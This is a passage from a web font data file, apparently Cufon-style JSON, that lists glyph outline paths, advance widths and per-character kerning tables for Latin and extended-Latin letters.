":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"\u0175":-5,"y":-6,"\u00fd":-6,"\u00ff":-6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"j":1,"\u0135":1,",":25,".":25,"\u00ab":5,"\u201c":-3,"?":-7,":":-11,";":-11,"\u00bb":-6,"-":8}},{"d":"179,-225v-19,53,-75,117,-134,205v29,4,104,1,125,2v-19,27,-8,20,-70,20v-42,0,-91,8,-100,-11v50,-63,118,-162,139,-196r-99,0v-30,1,-12,-15,-5,-23v38,7,100,1,144,3xm106,-264v13,-11,31,-34,47,-15v-20,10,-28,35,-55,39v-9,-14,-21,-26,-34,-38v15,-19,28,-2,42,14","w":180,"k":{"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"v":8,"w":8,"\u0175":8,"y":8,"\u00fd":8,"\u00ff":8,",":-5,".":-5,"-":18}},{"d":"138,-47r90,-176v7,0,27,-11,27,5v0,134,-1,185,0,217v-9,1,-29,10,-29,-4v1,-35,2,-101,4,-180v-23,49,-75,149,-90,183v-5,3,-13,5,-19,5v-5,-23,-24,-111,-43,-186v-6,30,-32,123,-46,180v-2,9,-22,3,-27,3r60,-215v-4,-11,13,-10,22,-11v4,0,5,2,7,10v7,30,27,104,44,169","w":286,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"V":12,"W":12,"\u0174":12,"Y":17,"\u00dd":17,"\u0178":17,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"v":5,"w":5,"\u0175":5,"y":5,"\u00fd":5,"\u00ff":5}},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm78,-227v8,0,15,8,15,16v0,10,-8,17,-18,17v-8,0,-14,-6,-14,-16v0,-9,6,-17,17,-17xm137,-227v9,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-14,-6,-14,-16v0,-9,6,-17,17,-17","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"168,-44r22,-172v0,-13,17,-9,26,-10v-6,38,-23,160,-31,226v-5,1,-20,12,-23,-1v-16,-28,-43,-72,-69,-122v-9,-18,-20,-38,-30,-59r-22,173v-2,15,-12,10,-27,11v11,-68,20,-134,30,-202v2,-11,-7,-15,-8,-24v14,0,28,-7,34,4v12,21,79,136,98,176xm153,-239v-16,0,-37,-47,-43,-6v-1,8,-11,2,-16,1v1,-18,7,-39,26,-39v18,-4,33,49,40,4v1,-9,11,-2,16,2v-1,24,-9,38,-23,38","w":225,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"28,-201v-5,-26,42,-26,62,-26v46,0,71,23,71,60v0,32,-21,56,-53,67v10,11,46,78,63,100v-19,5,-32,6,-44,-15r-33,-58v-12,-21,-15,-21,-36,-20r-13,85v-1,16,-20,9,-32,10v10,-57,25,-155,32,-206v-6,1,-13,2,-17,3xm60,-112v40,2,72,-13,72,-53v0,-29,-25,-47,-59,-41xm71,21v12,-8,34,-16,32,8v-2,25,-21,61,-56,59v16,-20,31,-40,24,-67","w":186,"k":{"\u00c6":-3,"B":3,"D":3,"P":3,"R":3,"\u00d0":3,"\u010e":3,"\u0110":3,"\u0154":3,"\u0158":3,"\u0156":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":14,"W":14,"\u0174":14,"Y":18,"\u00dd":18,"\u0178":18,"A":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":6,"n":6,"p":6,"r":6,"u":6,"\u0131":6,"\u00f1":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u014b":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"\u0138":6,"\u0149":6,"c":6,"e":6,"o":6,"\u00f8":6,"\u0153":6,"\u00f0":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"v":12,"w":12,"\u0175":12,"y":12,"\u00fd":12,"\u00ff":12,",":-3,".":-3,"\u00ab":12,"-":19}},{"d":"50,-84v23,-20,67,-65,92,-78v5,1,14,8,14,13v-15,10,-62,51,-78,66v17,23,50,63,67,79v-1,4,-13,9,-21,9v-24,-9,-58,-60,-75,-81v-10,32,5,85,-40,79v7,-30,22,-130,23,-159v13,-2,36,-17,27,14v-5,17,-4,20,-9,58","w":158,"k":{"a":5,"d":5,"q":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u010f":5,"\u0111":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":5,"h":5,"i":5,"k":5,"l":5,"\u0142":5,"\u00fe":5,"\u00ed":5,"\u00ee":5,"\u00ef":5,"\u00ec":5,"\u0127":5,"\u0125":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":5,"e":5,"o":5,"\u00f8":5,"\u0153":5,"\u00f0":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":5,"\u0167":5,"\u0165":5,"\u0163":5,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"j":2,"\u0135":2,",":-6,".":-6,"\u00ab":6,"\u201c":8,":":-11,";":-11,"\u00bb":-7,"-":17}},{"d":"28,70v11,-8,36,-11,31,-22v0,-9,-13,-14,-27,-13v4,-14,15,-20,22,-31v-28,-1,-45,-21,-45,-57v0,-64,58,-134,120,-99v-3,20,-12,11,-31,11v-36,0,-60,38,-60,83v0,56,62,39,77,16v16,24,-21,40,-40,44r-13,17v14,5,22,14,22,25v0,24,-28,36,-48,37v-4,-1,-8,-8,-8,-11","w":137,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":2,"e":2,"o":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,",":-3,".":-3,"\u201c":8,"-":8}},{"d":"9,3r35,-243v11,0,31,-18,27,10r-30,215v-2,18,-14,16,-32,18xm5,21v12,-7,33,-15,31,9v-3,25,-20,61,-55,59v16,-21,29,-40,24,-68","w":77,"k":{"j":1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"\u0135":1,",":3,".":3}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm90,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,7,-1,10,-1v9,19,18,37,28,56v-22,16,-25,-13,-36,-31","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm71,-227v8,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-15,-6,-15,-16v0,-9,7,-17,18,-17xm112,-210v0,-9,6,-17,18,-17v9,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-15,-6,-15,-16","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"114,-146v7,-1,26,-15,26,2v0,27,4,100,9,112v22,-26,60,-77,53,-126v12,-5,27,-9,25,14v-5,57,-49,123,-85,145v-6,2,-13,4,-16,4v-5,-14,-11,-78,-11,-105v-20,37,-44,82,-69,101v-5,1,-12,3,-17,3v-11,-39,-5,-112,-6,-161v9,0,28,-15,28,4r1,120v11,-18,54,-69,62,-113xm132,-218v-10,13,-19,47,-42,32v15,-18,23,-41,40,-56v4,-1,7,-1,10,-1v9,19,18,37,28,56v-22,16,-25,-13,-36,-31","w":235,"k":{"a":3,"d":3,"q":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"\u010f":3,"\u0111":3,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"\u0175":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,",":23,".":23,"\u00ab":-1,"\u201c":4,":":-8,";":-8,"\u00bb":-7,"-":3}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm123,-190v-17,0,-36,-45,-42,-5v-1,7,-13,0,-17,0v1,-18,7,-38,26,-38v19,-4,34,47,40,4v2,-8,11,-2,16,1v-1,24,-9,38,-23,38","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"54,56v5,19,-7,30,-33,30v-51,0,-33,-65,-2,-85v-3,0,-5,-1,-4,-5r30,-220v15,1,32,-15,27,19r-28,205v-17,14,-27,32,-27,47v0,21,25,18,37,9","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"228,-44v13,30,-32,49,-61,48v-22,0,-39,-12,-44,-32v-28,49,-114,44,-114,-31v0,-51,32,-103,86,-103v24,0,40,13,46,37v13,-32,99,-59,99,-4v0,49,-67,60,-95,61v-3,27,8,50,30,50v22,0,40,-11,53,-26xm197,